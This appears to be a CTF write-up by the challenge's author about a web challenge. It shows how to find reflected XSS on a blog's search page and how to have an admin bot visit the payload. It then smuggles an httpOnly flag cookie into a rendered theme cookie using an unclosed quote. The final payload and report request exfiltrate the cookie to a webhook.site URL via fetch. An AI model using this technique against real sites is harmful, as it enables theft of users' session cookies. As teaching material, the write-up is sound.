from selenium.webdriver.firefox.service import Service
from selenium.webdriver.firefox.options import Options as FirefoxOptions
from webdriver_manager.firefox import GeckoDriverManager


def visit(theme, url):
    service = Service(executable_path=GeckoDriverManager().install())
    options = FirefoxOptions()
    options.add_argument("--headless")
    options.binary_location = "/usr/bin/firefox"
    driver = webdriver.Firefox(service=service, options=options)
    driver.get("http://localhost:2000")
    driver.add_cookie({"name": "theme", "value": theme})
    driver.add_cookie(
        {
            "name": "flag",
            "value": "SCC{f4k3_fl4g_f0r_t3st1ng_purp0s3s}",
            "httpOnly": True,
        }
    )
    driver.get(url)
    time.sleep(1)
    driver.quit()
This is a simple bot used for simulating a user that interacts with the web app. In CTF challenges, this indicates that we need to perform some attack on the user, typically XSS.
We see that the flag is in the user’s cookie. The cookie has httpOnly flag set, which means that we cannot access it through JavaScript and it becomes significantly harder (often impossible) to steal it using XSS. This challenge presents one instance when it’s possible to steal such cookie with XSS and how to do it.
Let’s open the website to see what our bot will see.

We see a list of posts, a search bar, a hyperlink for reporting bugs and a button for changing theme. After playing with the site for a bit, we see that this search functionaltiy reflects our search input on the page.


After trying a simple XSS payload (<script>alert(1)</script>) we see that it works and we have successfully found reflected XSS on the following URL:
http://localhost:2000/search?q=<script>alert(1)</script>

Since we have both reflected XSS and a bot in this challenge, the next step is to see how to make the bot visit our malicious URL. At this point we’re not sure how XSS can be used to steal the cookie since it’s httpOnly, but it might still be valuable for investigating the app further.
It’s very likely that “Report a bug” form is used for triggering the bot since bugs are usually reported to humans.

We can easily confirm that because we also have the source code.
@app.route("/report", methods=["GET", "POST"])
def report():
    if request.method == "GET":
        return render_template("report.html")
    elif request.method == "POST":
        data = request.json

        try:
            theme = data["theme"]
            url = data["pageUrl"]
        except KeyError:
            return {"error": "Missing data."}, 400

        try:
            parsed_url = urlparse(url)
        except Exception:
            return {"error": "Invalid URL."}, 400
        if parsed_url.scheme not in ["http", "https"]:
            return {"error": "Invalid scheme."}, 400
        if parsed_url.hostname not in ["127.0.0.1", "localhost"]:
            return {"error": "Report that bug to them, not me."}, 401
        if parsed_url.port != 2000:
            return {"error": "Hacking attempt!!"}, 400

        try:
            visit(theme, url)
            return {
                "message": "Admin has seen your report. Thanks for your contribution."
            }
        except:
            return {"error": "Something went wrong. Try again later"}, 500
By reading the code used for triggering the bot, we see that the bot is allowed to visit only the blog. Besides the URL, we can also pick a theme which is stored in a cookie, as seen in bot.py.
driver.add_cookie({"name": "theme", "value": theme})
When it comes to selecting the theme, it can be toggled by clicking the button in the top right corner. It sets a cookie theme and it refreshes the page.
// http://localhost:2000/static/script.js

document.getElementById('theme-toggle').addEventListener('click', function () {
    document.cookie = "theme=" + (this.textContent === 'light' ? 'dark' : 'light') + ";path=/";
    location.reload();
});

Another notable observation is that the value of the theme cookie is displayed on the page. If we modify it, we will see different text on the button. Additionally, broken CSS suggests that it is also rendered within the head tag.

<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <title>
Blog Test
</title>
    <link rel="stylesheet" href="/static/hello.css">
</head>
Why is this notable?
1. httpOnly cookie can be stolen using XSS if its value is rendered on the page.
If the theme cookie was httpOnly and we wanted to steal it using XSS, we could just read its content from the page.
2. Possibility of cookie smuggling.
When triggering a bot, we are able to set a cookie that gets rendered on the page. We might be able to trick the server into parsing the cookie string incorrectly and render some other cookies (with and without httpOnly flag) on the page.
For more, read this post: blog.ankursundara.com/cookie-bugs.
Let’s first confirm that our XSS payload works on the bot. We can do it by making a HTTP request to a webhook on webhook.site using fetch.

That works, the request arrived.
To make life easier and this demonstration more clear, we will try out XSS payloads in our own browser, instead of triggering bot. To do that, we will just replicate the way the bot sets cookies.
The bot navigates to the home page, sets the theme cookie first, sets the flag httpOnly cookie, then navigates to our provided URL.
driver.get("http://localhost:2000")
driver.add_cookie({"name": "theme", "value": theme})
driver.add_cookie(
    {
        "name": "flag",
        "value": "SCC{f4k3_fl4g_f0r_t3st1ng_purp0s3s}",
        "httpOnly": True,
    }
)
driver.get(url)
We will set the cookies in the same order, since the order will be important in cookie smuggling. In Chrome and Firefox, cookies should be ordered by last updated time, from least recent to most recent.
Now we will pretend that our browser is the bot’s browser, so let’s play around.
Opening this URL:
http://localhost:2000/search?q=<script>console.log(document.cookie)</script>
… will output only theme=light in the browser console. We won’t be able to see the flag cookie because it’s httpOnly. Since we can modify the cookie before httpOnly cookie is set, we can try a technique mentioned in the blog post I linked above.
Say a browser sends 3 cookies, RENDER_TEXT, JSESSIONID, ASDF, resulting in the following cookie header being sent.
RENDER_TEXT=”hello world; JSESSIONID=13371337; ASDF=end”;
This would then be parsed by Jetty/Undertow as a single cookie, disregarding the JSESSIONID and ASDF cookies and instead interpreting them as part of the RENDER_TEXT cookie value due to the dquotes.
RENDER_TEXT=hello world; JSESSIONID=13371337; ASDF=end
This has security implications because say, the RENDER_TEXT cookie value is rendered on the page, and the JSESSIONID cookie is HttpOnly, an attacker that has gained XSS can leverage this bug to exfiltrate JSESSIONID!
In our case, theme cookie is the cookie that gets rendered and flag cookie is the httpOnly cookie we want to steal.
Let’s try setting theme cookie to "light, flag cookie to fake flag value, and asdf cookie to pozz" and refresh the page.

Great! Our flag cookie, even though it’s httpOnly, is now rendered on the page and is readable by JavaScript. Now we need to complete our payload.
The form only lets us set one cookie to open double quotes. However, since we can already exploit XSS, we can use JS to set a second cookie with the closing quotes. We will also need to reload the page to see those cookie manipulations in action, and we should check if the second cookie is set to prevent accidental inifite reloads. After reloading, flag value should appear on the theme toggle button, just like on the screenshot above. Finally, use fetch to exfiltrate whatever is written on that button to get the flag. The code should look like this:
<script>
    if (!document.cookie.split('; ').find(row => row.startsWith('asdf='))) {
        document.cookie = `asdf=pozz\"; path=/`;
        location.reload();
    } else {
        fetch(`https://webhook.site/UUID/?flag=${document.getElementById('theme-toggle').textContent}`);
    }
</script>
We can remove the whitespaces from the code to keep it in a single line. Our final request that will exfiltrate the flag is below:
POST /report HTTP/1.1
Host: localhost:2000
Content-Type: application/json

{
    "description": "poz",
    "theme": "\"light",
    "pageUrl":"http://localhost:2000/search?q=<script>if (!document.cookie.split('; ').find(row => row.startsWith('asdf='))){document.cookie=`asdf=pozz\"; path=/`;location.reload();}else{fetch(`https://webhook.site/5d59809f-809e-438a-aea6-a6038cb363ca/?flag=${document.getElementById('theme-toggle').textContent}`);}</script>"
}
Here is the flag! 🚩

Final Thoughts
As the timer ran out on CTFd platform and the qualification phase was officially over, I was left with a mix of anticipation and satisfaction. Creating these challenges and then watching how they were tackled has been a uniquely fulfilling experience. Seeing the competition from the creator’s perspective has given me appreciation for the complexity and creativity demanded of both the challenge creators and the participants.
The final round is up next, and I’m excited to compete against the participants who tackled my challenges. I’m curious to see how they’ll use their experience from the quals to face the upcoming obstacles. Until then, happy hacking and have a great day! 😎🔥